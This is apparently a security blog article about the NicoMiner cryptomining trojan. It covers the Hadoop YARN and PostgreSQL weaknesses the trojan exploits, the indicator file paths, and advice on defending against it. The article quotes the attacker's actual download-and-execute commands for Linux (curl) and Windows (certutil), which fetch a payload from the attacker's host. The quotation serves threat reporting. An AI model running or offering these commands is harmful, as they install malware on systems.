“NICO JIANG” – FROM A SMALL CRACKING TOOLS’ AUTHOR TO A MINER AUTHOR
We all are adapting ourselves to the new normal where virtuality is the only way for authentication. But we can not ignore the fact that cryptocurrency is already known to get authentication without losing your identity. In this currency, authentication is just performed through a digital ledger and the identity of the person is kept anonymous. While some big influencers and celebrities like Elon Musk promote the use of this currency, from some past statistics, it has also been proven to be one of the best ways for the attackers to get paid for their illegal tasks.
Everyone desires to earn more than their needs. Some found long-term investments to be more useful but on the other hand some want to become a millionaire in a short time. The latter are mostly found to get indulged in illegal tasks to fulfill their desire of becoming a millionaire in a fraction of second. Our today’s malware author also has a similar story .
Nico-jiang is a software developer by profession but also writes illegal scripts in his leisure time. He is known for his batch login scripts for some famous websites, games and well known applications. But as soon as he saw a boom in cryptocurrency, he immediately shifted his interest into miner trojans , which experts from Tencent Security named as NicoMiner after his name.
According to the calculation of the wallet computing power used by the mining Trojan, the number of infections of this Trojan has doubled in the past month, and it is estimated that the number of compromised servers has reached about 3,000. Before it reaches you, let’s know about it!
TROJAN AND ITS ATTACKING METHODOLOGIES
According to the researchers from Tencent Security, the trojan uses the following three vulnerabilities to enter into the system:
- Unauthorized access vulnerability of Hadoop Yarn– This vulnerability exists in the unified resource management platform on the Hadoop system i.e. YARN. Hadoop is a suite of software utilities to solve problem using massive amounts of data and computation. Therefore, using YARN’s API, user can submit specific applications for execution. If the API is not well configured, it can allow unauthorized access to the attacker.
- PostgreSQL unauthorized access vulnerability- It is caused by improper configuration of the administrator. The PostgreSQL configuration file is in /data/pgsql/9.3/data/pg_hba.conf. If the administrator incorrectly configure the trusted host, any client can access the PostgreSQL database without a password.
- PostgreSQL Privilege Escalation Code Execution Vulnerability- CVE-2019-9193
After discovering the above mentioned vulnerabilities and gaining the unauthorized access, the attacker executes the following commands based on the operating system :
sh -c curl -O hxxp://raw.nicosoft.org/java && chmod +x java && ./java —– for linux
certutil -urlcache -split -f http://raw.nicosoft.org/conhost.exe conhost.exe&start conhost.exe — for windows
The above mentioned commands instructs the system to download the trojan conshost.exe from the given URL i.e. hxxp://raw.nicosoft.org.


After the trojan has been successfully downloaded, it further performs some other pre-checks to finally download the mining trojan. If the trojan is running in host or virtual environment, any antivirus or other mining trojans will already be running in the system. After everything is found clear, it downloads the mining trojans SqlTools.exe to start mining from mining pool xmr.f2pool.com.

CONCLUSION
Researchers have also founded another domain named ns-game.top registered by the same user Nico Jiang to carry out illegal activities. Therefore we request our readers to delete the following executables as researched by the experts, if found in your system:
Linux system
/*/pgsql-*/data/java.*
/*/pgsql/data/java.*
/*/postgres/*/data/LinuxTF
/tmp/java
Windows system
c:\postgresql\*\data\conhost.exe
c:\postgresql\*\data\sqltools.exe
c:\windows\temp\st.exe
c:\program files\postgresql\data\pg*\sqltools .exe
Also we advise our readers to perform the following activities to keep unwanted malwares or attackers away from your system:
- Check the RAM and running tasks using the Task Manager on windows or ps command on linux ( Use ps –help for more options).
- Check battery draining rate on your systems. If battery is draining too fast than usual, it is advised to check running programs on systems.
- If you have installed antivirus, make sure it is able to detect or stop unusual activities.
- Keep your firewall rules strict on the network.
- Use strong passwords or password generator mentioned on our website for all your accounts.